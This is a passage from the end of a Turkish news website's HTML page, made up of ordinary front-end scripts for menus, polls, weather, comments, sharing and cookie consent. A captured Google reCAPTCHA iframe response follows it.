fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'IhSUozNBmvmbE4ub2JuEZCntEkJIIQCUc7XIAboc' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'IhSUozNBmvmbE4ub2JuEZCntEkJIIQCUc7XIAboc'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='5594']").jsSocials({ shareIn: "popup", text: "YASAV'DAN 99. YILA GÖRKEMLİ KUTLAMA", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wpbm5UkJrSPgQBOeRJtaDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769401832409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>